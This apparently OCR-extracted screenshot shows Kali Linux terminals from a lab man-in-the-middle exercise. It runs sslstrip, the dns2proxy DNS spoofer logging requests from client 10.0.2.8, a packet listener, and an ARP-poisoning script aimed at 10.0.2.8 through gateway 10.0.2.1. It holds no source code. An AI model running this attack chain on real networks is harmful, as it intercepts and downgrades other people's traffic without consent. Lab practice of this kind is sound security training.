 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sslstrip
sslstrip 0.9b by Moxie Marlinspike running...
root@kali: /opt/dnstest/dns2proxy
File Edit View Search Terminal Help
root@kali:/opt/dnstest# cd dns2proxy/
root@kali:/opt/dnstest/dns2proxy# ls
dns2proxy.py domains.cfg __init__.py nospoofto.cfg spoof.cfg
dnsalert.txt fhtagn.sh IPBouncer.sh README.md transform.cfg
dnslog.txt ia.sh nospoof.cfg resolv.conf victims.cfg
root@kali:/opt/dnstest/dns2proxy# python dns2proxy.py
Non spoofing imap.gmail.com
Non spoofing to 127.0.0.1
Specific domain IP .domain.com with 10.0.0.1
DNS Forwarding activado....
binded to UDP port 53.
waiting requests.
serving a request.
msg id = 26451
Client IP: 10.0.2.8
request is wpad.home. IN A
Doing the A query....
1 questions.
q name = wpad.home
Query = wpad.home A
Exception...
No host....
waiting requests.
root@kali: ~/PycharmProjects/32-MyPacketListener
File Edit View Search Terminal Help
root@kali:~# cd PycharmProjects/
root@kali:~/PycharmProjects# cd 32-MyPacketListener/
root@kali:~/PycharmProjects/32-MyPacketListener# ls
my_packet_listener.py venv
root@kali:~/PycharmProjects/32-MyPacketListener# python3 my_packet_listener.py
root@kali: ~/PycharmProjects/31-MyMITM
File Edit View Search Terminal Help
root@kali:~# cd PycharmProjects/
root@kali:~/PycharmProjects# ls
28-MyMacChanger 30-MyNetScanner 31-MyMITM 32-MyPacketListener HelloWorld
root@kali:~/PycharmProjects# cd 31-MyMITM/
root@kali:~/PycharmProjects/31-MyMITM# ls
my_arp_poison.py venv
root@kali:~/PycharmProjects/31-MyMITM# python3 my_arp_poison.py -t 10.0.2.8 -g 1
0.0.2.1
Sending packets 22